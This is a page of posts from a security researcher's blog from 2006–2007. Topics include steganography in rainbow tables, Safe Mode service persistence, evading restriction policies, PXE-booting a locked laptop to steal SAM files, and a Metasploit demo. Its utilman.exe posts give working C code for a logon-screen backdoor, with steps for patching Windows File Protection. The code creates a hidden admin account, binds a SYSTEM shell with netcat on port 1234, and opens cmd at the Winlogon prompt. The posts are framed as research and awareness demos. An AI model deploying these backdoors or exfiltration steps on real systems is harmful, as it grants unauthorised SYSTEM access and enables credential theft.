Didier Stevens

Monday 30 April 2007

Hiding Inside a Rainbow

Filed under: Hacking — Didier Stevens @ 16:43

Steganography is the art of hiding messages so that uninitiated wouldn’t suspect the presence of a message. A rainbow table is a huge binary file used for password cracking. This is the first in a series of posts on research I’ve done on how to hide data in rainbow tables, and how to detect its presence.

There are several steganography algorithms to hide data in pictures. They often involve changing the least-significant-bits of the numbers representing the color or another visual property of a pixel. This minute difference cannot be perceived by the naked eye, but it this there. The size of the data you can hide in a picture is limited by the size of the picture and by the numbers of bits involved in the steganography algorithm. It’s impossible to hide large files, like audio or video files, in a picture, unless you split the files and use a lot of pictures. To hide a large amount of data in a single file, you need a large file.

Rainbow tables are huge, usually 1 à 2 GB. I’ve generated a set of LM-hash rainbow tables that is 23 GB. So there should be enough space to hide a large amount of data. The software I’ve used in my research is from Project RainbowCrack. All tables used in my research were generated with this software.

The first method to hide data with a rainbow table is trivial, just rename the file you want to hide to the name of a rainbow table, like this one: lm_alpha-numeric-symbol14-space#1-7_0_5400x67108864_0.rt

But this method will not withstand a superficial inspection of the file. A forensic analyst will see through your subterfuge, by looking at the content of this file she will recognize the format of the media file you’ve renamed and realize that it’s not a rainbow table.

So how can you hide data in a real rainbow table? Let’s look at the structure of a rainbow table.

A rainbow table is just a sequence of records. Each record has 2 fields of 8 bytes each, this makes a record 16 bytes wide. Therefore the size of a rainbow table is a multiple of 16. A record represents a chain. The first field is the password that started the chain. Actually, the first field is an index into the keyspace of all possible passwords for the given rainbow table set. It is a random number between 0 and the size of the keyspace – 1. The second field is the hash of the last password in the chain (actually, this is also an index and not the real hash). The rainbow table is sorted on the second field: the record with the lowest hash is first in the table and the one with the highest hash is last.

hide1aannot1.png


This is the hex dump a rainbow table (the first 16 chains). The green box highlights the random data, notice that the 3 most-significant-bytes are 0. The blue box highlights the hash, notice that this column is sorted.

My second method will modify a real rainbow table to hide a file.

Because the first field is just a random number, we can replace it with our own data from the file we want to hide. We cannot use all the bytes in this field, because the size of the keyspace is usually smaller than 8 bytes wide. The most-significant-bits of the password field are set to zero. Setting them to one would give our secret away. We must limit our usage of the password field to the least-significant-bytes. Changing these bytes will not change the structure of the rainbow table, so it will still appear as a valid rainbow table. The only consequence of our change is that the chain cannot be used anymore to crack a password. But if we leave a certain percentage of chains in the rainbow table unchanged, the rainbow table can still be used to crack some passwords.

To illustrate the technique, we insert 32 bytes (the sequence from 0x00 through 0x1F) in this rainbow table:

hide1aannot2.png

We will replace the random bytes in the red box. The keyspace of this rainbow table is less than 5 bytes (0xFFFFFFFFFF), that’s why I decide to change only the 4 least significant bytes of the start of a chain. This is the result:

hide1bannot.png

It is clear that this modification is very obvious when you look at it, because the start entries are not random anymore. But if you use data that looks random (using compression or encryption), it will not stand out from the other random bytes. You can even use this modified rainbow table to crack passwords. The first 8 chains will not crack passwords anymore, because the start of the chain has been changed. But this does not cause an error and all the other chains are still usable. The only way to detect the hidden bytes (other than statistical analysis), is to recalculate the chain and compare the calculated hash with the stored hash. If they differ, the start has been tampered with. You can do this with the rtdump command, like this:

rtdump lm_alpha-numeric-symbol14-space#1-7_0_5400x67108864_0.rt 0

If the chain has been modified, the message will be:

rtdump.png

The problem with this test is that it is very time consuming, checking a complete rainbow table takes about as much time as calculating the rainbow table, because you’re in fact recalculating all the chains. FYI, each 1 GB table from my set took about 1 week to generate.

You can find PoC code to store and retrieve data in rainbow tables here in this ZIP file.

Use rthide to hide data in a rainbow table, it takes 5 arguments:

  • the rainbow table (remains unchanged)
  • the file to hide (remains unchanged)
  • the new rainbow table
  • the number of the first chain where we will start replacing the random start bytes
  • the number of bytes per chain we replace

To hide a file data.zip at the start of a rainbow table called lm_alpha-numeric-symbol14-space#1-7_0_5400x67108864_0.rt, using only 4 bytes per chain, use this command:

rthide lm_alpha-numeric-symbol14-space#1-7_0_5400x67108864_0.rt data.zip  lm_alpha-numeric-symbol14-space#1-7_0_5400x67108864_0.rt.stego 0 4

This will create a new rainbow table called lm_alpha-numeric-symbol14-space#1-7_0_5400x67108864_0.rt.stego

Use rtreveal to extract data from a rainbow table, it takes 5 arguments:

  • the rainbow table
  • the file to create
  • the number of the first chain where we will start replacing the random start bytes
  • the number of bytes per chain we replace
  • the size of the hidden file

To extract the data, issue this command (you have to know the length of the hidden file, my PoC program doesn’t store this).

rtreveal lm_alpha-numeric-symbol14-space#1-7_0_5400x67108864_0.rt.stego data.zip 0 4 1620

1620 is the length of file data.zip

You can store a huge amount of data in a couple of minutes with this technique: for a rainbow table 1GB large, you can hide a 256 MB file in it using 4 bytes per chain. There is a way to detect the hidden data, but at a significant cost.

Stay tuned for posts about other techniques to hide data in rainbow tables.

Monday 26 March 2007

Playing with Safe Mode

Filed under: Hacking — Didier Stevens @ 21:23

Safe Mode has been on my mind lately, now that I discovered that the SafeBoot registry keys simply reference devices, services and drivers that have to be enabled when booting into Safe Mode. Could it be that one can easily configure his own service to run in Safe Mode? Yes, one can!

Here is a very simple service I programmed to test my idea. This service just writes a string to debug output every second. You can view the debug output with Sysinternal’s DebugView utility.

You install the service with this command (admin rights are needed to install services):

  MySafeModeService -i

This will configure the Service Control Manager to automatically start MySafeModeService when the machine is booted (for now, the service is just installed, it is not started).
During the installation of the service, the following registry keys are created:

  HKLM\\SYSTEM\\CurrentControlSet\\Control\\SafeBoot\\Minimal\\MySafeModeService, Default = Service
  HKLM\\SYSTEM\\CurrentControlSet\\Control\\SafeBoot\\Network\\MySafeModeService, Default = Service

The HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot registry key is where all Safe Mode settings are persisted, deleting this key prevents you from booting into Safe Mode.
The subkeys Minimal and Network are for the 2 Safe Boot modes: without and with networking. Adding a subkey to Minimal with the name of your service and a default value set to Service, makes that your service will be started when you boot into Safe Mode without networking. The same applies for the Network subkey.

Boot into Safe Mode after installing MySafeModeService. Start DebugView, you’ll get an error, but just ignore it:

sms_debugviewerror.PNG

sms_mysafemodeservice.PNG

When I asked Mikko Hyponen if he knew of a virus that would add itself to the SafeBoot key, he came up with a surprising answer: the Sony Rootkit!

Wednesday 8 November 2006

FireOx

Filed under: Hacking — Didier Stevens @ 13:35

I’m at TechEd Barcelona this week.

We have locked-down Vista machines at our disposal (The Com Network) to access the Internet. Last year, I installed Firefox in My Documents on my roaming profile. Software Restriction Policies are defined on the domain we logon, so you cannot install software. But installing Firefox in My Documents is still possible.

Yesterday I noticed that Firefox was still available in My Documents, so I started using it right away. But not this morning, the admins must have tuned the policies, because firefox was not allowed to run.

You can specify the software you want to restrict with a name (path) or a hash. I guessed, correctly, that they used a name, so now I’m browsing with FireOx.

fireox.jpg

Friday 29 September 2006

PiXiE Dust Bug fix

Filed under: Hacking — Didier Stevens @ 11:01

Comments were disabled and the hires movie was missing in my previous post. I just fixed it.

Tuesday 26 September 2006

PiXiE dust

Filed under: Hacking — Didier Stevens @ 9:05

Once more, I had to convince by example (movie included).

Our laptops are locked down, a normal user has only 2 boot options: from the hard disk or from the network. Removable media boot (Floppy, CD, …) is disabled. Network boot is allowed because the laptops are installed with Microsoft RIS (a network boot technology), and this feature is not disabled after installation.
This allows a user to boot from another image and access the hard disk without restrictions. Contrary to the arguments of the workstation installation team, this isn’t hard to do and you don’t need a specialized network environment with a Microsoft RIS server.

To pull this of, you need a DHCP and BOOT server, and a boot image. I didn’t find freeware to create the boot images, I had to use emBoot’s Network Boot Tools trial version.

The procedure in a nutshell:

  • configure a Windows XP machine with a static IP address and connect it to a network hub
  • install a DHCP & TFTP server on the Windows XP machine
  • serve a Network Bootdisk image from the Windows XP machine
  • connect the laptop to the hub and boot from network
  • use the Network Bootdisk to transfer files from the laptop to the Windows XP machine

Making the boot disk

  • the Network Bootdisk doesn’t work with PXE (a network boot technology), but this forum thread explains how to modify the Network Bootdisk to solve this problem
  • add NTFSDOS from Sysinternals to the Network Boot disk to provide access to NTFS volumes
  • start the Bootimage Editor from the Network Boot Tools
  • create an image file from the Network Bootdisk image you just prepared, and call it netbootdisk.img
  • create a PXE menu boot file: add netbootdisk.img and save it as netbootdisk.pxe

Preparing the workstation

The workstation will host the DHCP and TFTP server to provide the boot image to the laptop. I also share a folder on this workstation to transfer files.

  • to avoid authentication problems with the Network Bootdisk, I use a Windows XP workstation in Workgroup mode with a blank Administrator password
  • configure a static IP address: 10.10.10.10
  • create a share on the workstation, configure it with write permissions
  • disable the firewall
  • install tftpd32 (DHCP & TFTP server), it’s just one executable and it’s freeware
  • create a folder tftpboot and copy the images to it (netbootdisk.img and netbootdisk.pxe)
  • start tftpd32
  • point the “Current Directory” to the tftpboot folder
  • set “IP pool starting address” to 10.10.10.11
  • set “Size of pool” to 10
  • set the “Boot File” to netbootdisk.pxe
  • set the “Mask” to 255.0.0.0
  • Save the configuration

tftpd32.PNG

The server is now ready.

Executing the attack

  • connect the laptop to the network hub
  • boot the laptop, go to the BIOS boot menu and select network boot
  • follow the Network Bootdisk instructions until the command line prompt is displayed
  • start the net command and connect to the share
  • start ntfsdos
  • now we can access and copy any file to the share (the free NTFSDOS version is readonly)

Conclusion

I agree that configuring the boot images is not a trivial task, but I’m sure that you can find ready-made bootdisks on the Internet.

However, setting up the boot server and booting the laptop is childs play, and the only software you need is a simple DHCP/TFTP daemon.

I didn’t find free software to replace the Network Boot Tools (except for the DHCP/TFTP daemon). The PXE specification defines an API you can use when you boot from the network (this API provides a TFTP client, amongst other things). The only open source example I found using the PXE API is PXELINUX. The source code of the boot image is assembler code that has to be assembled with NASM.

Here is a YouTube movie showing you the complete boot. A hires (XviD) version can be found here. This example is on VMware, not on the laptop. In this movie, I transfer the SAM and SYSTEM file to crack the administrator password with Cain & Abel. I use a simple password (test) to speed up the brute-force attack.

Tuesday 5 September 2006

Playing with utilman.exe, The Motion Picture

Filed under: Hacking — Didier Stevens @ 10:00

For a demo of My second playdate with utilman.exe, go here on YouTube.

Thursday 31 August 2006

My second playdate with utilman.exe

Filed under: Hacking — Didier Stevens @ 20:46

Comments posted by evilbitz on my Playing with utilman.exe post gave me a great idea for another experiment with utilman.exe:

You can compile the following example with Borland’s free C++ 5.5 compiler.

Fourth experiment

Compile this simple C program, name it utilman.exe and put it in the system32 directory:

#include <stdio.h>
#include <windows.h>
#include <tchar.h>

void _tmain(void)
{
    STARTUPINFO s;
    PROCESS_INFORMATION p;
    LPTSTR szCmdline = _tcsdup(TEXT("CMD"));
    LPTSTR szDesktop = _tcsdup(TEXT("WinSta0\\\\Winlogon"));

ZeroMemory(&s, sizeof(s));
    s.cb = sizeof(s);
    s.lpDesktop = szDesktop;
    ZeroMemory(&p, sizeof(p));

CreateProcess(NULL, szCmdline, NULL, NULL, FALSE, CREATE_NEW_CONSOLE, NULL, NULL, &s, &p);

CloseHandle(p.hProcess);
    CloseHandle(p.hThread);
}

Whenever you press the magic key sequence (Windows Logo key & U key), a command shell will open on the Winlogon desktop. And you don’t have to be logged on to do this.

utilman4.PNG

Tuesday 29 August 2006

Metasploit MS06-040 Demo

Filed under: Hacking — Didier Stevens @ 22:20

I needed to convince someone that patching Windows is necessary. That’s why I made him a short video clip where I use Metasploit 2.6 to exploit vulnerability MS06-040 on a Windows 2000 SP4 server, and now I decided to share it with you.

I create a remote shell on the attacked server, connect to it and change the administrators password to Hacked.

The Metasploit web interface is used to create a higher visual impact.

Hosted here on YouTube.

Monday 21 August 2006

Playing with utilman.exe

Filed under: Hacking — Didier Stevens @ 19:39

I’d never heard about utilman.exe before MS04-019 was released. Windows Utility Manager can be started by pressing the Windows Logo key & U key. Fascinated by the fact that pressing a simple key sequence will start a program with the SYSTEM account (regardless of the credentials of the user), I decided I had to play with this feature.

2 years later, I’ve taken the time to experiment with utilman.exe.

Pressing Windows Logo & U instructs Winlogon to start c:\windows\system32\utilman.exe. Windows won’t let you replace utilman.exe by another program, it’s protected by the Windows File Protection feature. The list of protected files is stored in c:\windows\system32\sfcfiles.dll. Patching this DLL allows you to “unprotect” system files.

Open sfcfiles.dll with a hex editor like XVI32 and search for UNICODE string utilman.exe. You’ll find several entries like %systemroot%\system32\utilman.exe. Replace these entries with the empty string and utilman.exe won’t be protected anymore: replace the first character % with byte 00. You can’t patch sfcfiles.dll on a live system. The trick is to save your patched sfcfiles.dll in another directory, boot from a live CD like BartPE and replace it. Or use a utility that will replace the file when you reboot Windows, like Sysinternals’s movefile.

Edited tuesday 22 August 2006: I forgot to mention the PE checksum. Patching sfcfiles.dll changes the PE checksum, you have to correct it with a tool like LordPE.

Now utilman.exe is not protected anymore and we can replace it with our own “useful” utilities. BTW, don’t forget you’re doing this at your own risk 😉

You can compile the following examples with Borland’s free C++ 5.5 compiler.

First experiment

Compile this simple C program, name it utilman.exe and put it in the system32 directory:

#include <stdio.h>
#include <windows.h>

int main(int argc, char* argv[])
{
	system("net user hack knock /add");
	system("net localgroup administrators hack /add");

return 0;
}

Whenever you press the magic key sequence, a new administrative account hack (with password knock) will be created on your system, even if you’re a normal user without administrative rights.

Second experiment

Compile this other simple C program, name it utilman.exe and put it in the system32 directory:

#include <stdio.h>
#include <windows.h>

int main(int argc, char* argv[])
{
	system("nc -l -p 1234 -e cmd.exe");

return 0;
}

Put also a copy of netcat (nc.exe) in system32.

Each time you press the magic key sequence, netcat will start, listen on port 1234 and launch cmd.exe (with SYSTEM account) when you connect to the port:

nc 127.0.0.1 1234

Third experiment

Winlogon is a service, and as such it doesn’t interact wih the desktop. Services have their own noninteractive window station Service-0x0-3e7$. To interact with the desktop (display dialogs, accepts key strokes & mouse clicks, …), a service must use station WinSta0. Each program that is started inherits its windows station from its parent process.

This explains why utilman.exe replacement programs don’t show up on the desktop. They interact with Winlogon’s window station, which is the noninteractive window station Service-0x0-3e7$. But a program can change its window station.
Compile this C program, name it utilman.exe and put it in the system32 directory:

#include <stdio.h>
#include <windows.h>

int main(int argc, char* argv[])
{
	HWINSTA hwinsta;
	HDESK   hdesk;

hwinsta = OpenWindowStation("WinSta0", TRUE,
							  WINSTA_ACCESSCLIPBOARD   |
							  WINSTA_ACCESSGLOBALATOMS |
							  WINSTA_CREATEDESKTOP     |
							  WINSTA_ENUMDESKTOPS      |
							  WINSTA_ENUMERATE         |
							  WINSTA_EXITWINDOWS       |
							  WINSTA_READATTRIBUTES    |
							  WINSTA_READSCREEN        |
							  WINSTA_WRITEATTRIBUTES);
	SetProcessWindowStation(hwinsta);
	hdesk = OpenDesktop("Default", 0, FALSE,
						DESKTOP_CREATEMENU |
						DESKTOP_CREATEWINDOW |
						DESKTOP_ENUMERATE    |
						DESKTOP_HOOKCONTROL  |
						DESKTOP_JOURNALPLAYBACK |
						DESKTOP_JOURNALRECORD |
						DESKTOP_READOBJECTS |
						DESKTOP_SWITCHDESKTOP |
						DESKTOP_WRITEOBJECTS);
	SetThreadDesktop(hdesk);
	MessageBox(0, "Hello from utilman", "utilman.exe", 0);
	CloseDesktop(hdesk);
	CloseWindowStation(hwinsta);

return 0;
}

Each time you press the magic key sequence, you’ll see a nice popup.

Remember, these hacks open security holes on your system.

« Previous Page

Blog at WordPress.com.